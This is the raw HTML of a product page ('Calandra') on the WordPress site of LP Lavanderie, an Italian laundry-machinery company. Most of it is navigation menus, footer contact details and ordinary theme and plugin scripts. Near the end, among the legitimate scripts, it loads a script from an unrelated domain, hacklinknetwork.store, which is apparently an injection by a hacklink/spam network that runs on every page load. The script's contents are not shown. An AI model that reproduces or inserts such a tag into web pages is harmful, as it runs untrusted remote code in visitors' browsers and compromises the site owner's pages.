<li id='mobile-menu-item-3095' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/calandre-asciuganti/">Calandre Asciuganti</a> </li>
<li id='mobile-menu-item-3096' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/mangani-mangani/">Mangani</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6682' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/lavaggio-a-secco/">LAVAGGIO A SECCO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6684' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-percloroetilene/">LAVASECCO PERCLOROETILENE</a> </li>
<li id='mobile-menu-item-6685' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-multisolvente/">LAVASECCO MULTISOLVENTE</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3083' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/generatori-di-vapore/">GENERATORI DI VAPORE</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-3256' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/generatori-di-vapore/">Generatori di vapore</a> </li>
<li id='mobile-menu-item-3801' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/generatori-di-vapore-elettrici/">Generatori di vapore elettrici</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='mobile-menu-item-5162' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/"><span>PROFESSIONAL</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-6477' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/mypro/">myPRO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6427' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-lavatrici-essicatoi-mangani/">myPRO lavatrici, essicatoi, mangani</a> </li>
<li id='mobile-menu-item-6449' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/myprozip-per-strutture-turistiche/">myPROzip per strutture turistiche</a> </li>
<li id='mobile-menu-item-6472' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-xl/">myPRO XL</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6319' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/lg/">LG</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-5254' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici/">LAVATRICI</a> </li>
<li id='mobile-menu-item-5473' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori/">ESSICCATORI</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='mobile-menu-item-3424' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/noleggio/"><span>NOLEGGIO</span></a> </li>
<li id='mobile-menu-item-3288' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/self-service/"><span>SELF-SERVICE</span></a> </li>
<li id='mobile-menu-item-6751' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/industrie/"><span>SOLUZIONI</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-6754' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-professionali/">LAVANDERIE PROFESSIONALI</a> </li>
<li id='mobile-menu-item-6780' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/lavanderie-industriali-ed-artigianali/">LAVANDERIE INDUSTRIALI ED ARTIGIANALI</a> </li>
<li id='mobile-menu-item-6795' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-self-service/">LAVANDERIE SELF SERVICE</a> </li>
<li id='mobile-menu-item-6823' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/cura-della-salute/">CURA DELLA SALUTE</a> </li>
<li id='mobile-menu-item-6822' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/settore-alberghiero/">SETTORE ALBERGHIERO</a> </li>
<li id='mobile-menu-item-6821' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/ristorazione/">RISTORAZIONE</a> </li>
<li id='mobile-menu-item-6820' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/pulizia-professionale/">PULIZIA PROFESSIONALE</a> </li>
<li id='mobile-menu-item-6819' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/benessere/">BENESSERE</a> </li>
<li id='mobile-menu-item-6818' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/sport-e-tempo-libero/">SPORT E TEMPO LIBERO</a> </li>
<li id='mobile-menu-item-6817' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/marine/">MARINE</a> </li>
<li id='mobile-menu-item-6816' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/agroalimentare/">AGROALIMENTARE</a> </li>
</ul>
</li>
<li id='mobile-menu-item-6953' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/blog/"><span>BLOG</span></a> </li>
<li id='mobile-menu-item-3034' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/contatti/"><span>CONTATTI</span></a> </li>
<li id='mobile-menu-item-3882' data-depth='0' class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  title="Italiano" href="#"><span>Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-7286' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom"><a  title="Italiano" href="https://www.lplavanderie.com/it/calandra/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a> </li>
<li id='mobile-menu-item-7287' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom"><a  title="English" href="https://www.lplavanderie.com/en/calandra/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a> </li>
</ul>
</li>
</ul>				</nav>
		</div>
		
		</div>
	</header>


	<!-- main contents -->
	<div id="main_content">

	
	
	 
	 

						
			
			
							
				
				<div  class="content_row row vc_row wpb_row vc_row-fluid default-style fullwidth" >
	
	<div class="content_row_wrapper  default" >
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="rt_heading_wrapper style-4" style="padding-top:100px;padding-bottom:140px;">
						<h1 class="rt_heading  style-4" >Calandra</h1>
					</div>
		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row vc_row-fluid default-style fullwidth" >
	
	<div class="content_row_wrapper  default" ><div class="vc_col-sm-3 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
		</div>
	</div>

	<div class="vc_col-sm-9 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="prettyphoto" href="" data-rel="prettyPhoto[rel-3382-1331150565]"></a></li><li class="isotope-item"><a class="prettyphoto" href="" data-rel="prettyPhoto[rel-3382-1331150565]"></a></li><li class="isotope-item"><a class="prettyphoto" href="" data-rel="prettyPhoto[rel-3382-1331150565]"></a></li><li class="isotope-item"><a class="prettyphoto" href="" data-rel="prettyPhoto[rel-3382-1331150565]"></a></li></ul></div></div></div>
		</div>
	</div>
</div>
</div>
							

			

			

				

	 
		


</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="block-11" class="footer_widget widget widget_block"><div class="wp-widget-group__inner-blocks"></div></div><div id="text-2" class="footer_widget widget widget_text"><h5>Di Noi</h5>			<div class="textwidget"><p>All’avanguardia dal 1988<br />
LP Lavanderie offre servizi di alta qualità, progettazione e costruzione di macchinari per Lavanderie Industriali fino alla distribuzione e all’assistenza post-vendita.<br />
Macchinari per lavanderie industriali, lavanderie ospedaliere ed istituti, lavanderie self-service, lavanderie a secco e acqua.<br />
Il nostro impegno è costante nel trovare e realizzare le migliori soluzioni innovative per le esigenze dei nostri clienti, offrendo prodotti competitivi.<br />
Flessibilità e professionalità sono i nostri punti di forza.</p>
</div>
		</div><div id="block-10" class="footer_widget widget widget_block"><div class="wp-widget-group__inner-blocks"><div class="widget widget_social_media_icons"><ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto: info@lplavanderie.com" title="Email"><span>Contact Us</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/LPLavanderie" title="Facebook"><span>Follow Us On Facebook</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/in/lp-lavanderie-ba5195142/" title="Linkedin"><span>Career Opportunities</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/lp_lavanderie/" title="Instagram"><span>Follow us on instagram</span></a></li><li class="youtube-play"><a class="icon-youtube-play" target="_blank" href="https://www.youtube.com/channel/UCoqpdNvnpSepjdizhZfuZSw?view_as=subscriber" title="YouTube"><span>Subscribe Our Youtube Channel</span></a></li></ul></div></div></div></div><div id="footer-column-2" class="col col-xs-12 col-sm-4 widgets_holder"><div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Shortcut Links</h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://www.lplavanderie.com/noleggio/">Noleggio</a></li>
<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.lplavanderie.com/blog/">BLOG</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483"><a href="https://www.lplavanderie.com/contatti/">Contatti</a></li>
</ul></div></div><div id="block-5" class="footer_widget widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</div></div><div id="footer-column-3" class="col col-xs-12 col-sm-4 widgets_holder"><div id="block-9" class="footer_widget widget widget_block">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.youtube.com/channel/UCoqpdNvnpSepjdizhZfuZSw" class="social-icon-link" title="Youtube" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://www.facebook.com/LPLavanderie" class="social-icon-link" title="Facebook" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://www.instagram.com/lp_lavanderie/" class="social-icon-link" title="Instagram" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.linkedin.com/in/lp-lavanderie-ba5195142/" class="social-icon-link" title="Linkedin" style="--wpz-social-icons-block-item-color:#0077B5;--wpz-social-icons-block-item-color-hover:#0077B5"><span class="social-icon socicon socicon-linkedin"></span></a></div>
</div><div id="contact_info-1" class="footer_widget widget widget_contact_info"><h5>Contact Info</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Reggio Emilia (RE), Italia</div></div><div><span class="icon icon-mobile"></span><div>Sales: (+39) 335 5779 332</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@lplavanderie.com">info@lplavanderie.com</a></div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:vendite@lplavanderie.com">vendite@lplavanderie.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:progettazione@lplavanderie.com">progettazione@lplavanderie.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:tecnici@lplavanderie.com">tecnici@lplavanderie.com</a></div></div></div></div><div id="text-4" class="footer_widget widget widget_text">			<div class="textwidget">P.IVA 01417520457</div>
		</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright "> © 2024 LP Lavanderie S.r.l.s</div><ul id="footer-navigation" class="menu"><li id="menu-item-3037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3037"><a href="http://www.lplavanderie.com/">HOME</a></li>
<li id="menu-item-6293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6293"><a href="https://www.lplavanderie.com/home-page/industria/">INDUSTRIA</a></li>
<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://www.lplavanderie.com/macchine-professionali/">PROFESSIONAL</a></li>
<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.lplavanderie.com/noleggio/">NOLEGGIO</a></li>
<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.lplavanderie.com/self-service/">SELF-SERVICE</a></li>
<li id="menu-item-6751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6751"><a href="https://www.lplavanderie.com/industrie/">SOLUZIONI</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953"><a href="https://www.lplavanderie.com/blog/">BLOG</a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.lplavanderie.com/contatti/">CONTATTI</a></li>
<li id="menu-item-3882" class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="#" title="Italiano">Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></a></li>
</ul></div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hacklinknetwork.store/3014.js"></script><div class="side-panel-holder">
	<div class="side-panel-wrapper">
		<div class="side-panel-contents">
<form method="get"  action="https://www.lplavanderie.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form><div class="side-panel-widgets">
</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/jflickrfeed.min.js?ver=6.9" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/isotope.pkgd.min.js?ver=6.9" id="jquery-isotop-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/customselect.min.js?ver=6.9" id="customselect-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/lightgallery-all.min.js?ver=6.9" id="lightgallery-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/placeholders.min.js?ver=6.9" id="placeholder_polyfill-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/jquery.vide.min.js?ver=6.9" id="jquery-vide-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/TweenLite.min.js?ver=6.9" id="TweenLite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https://www.lplavanderie.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://www.lplavanderie.com/wp-content/themes/lp","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https://www.lplavanderie.com","page_loading":"","page_leaving":""};
//# sourceURL=rt-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/layout3/scripts.js?ver=6.9" id="rt-theme-scripts-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.lplavanderie.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.lplavanderie.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4768; window.ASL.version = 4768; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.lplavanderie.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"pageview","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.lplavanderie.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4768" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4768" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4768" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4768" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4768" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4768" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1740114058" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=4.12.1" id="prettyphoto-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lplavanderie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
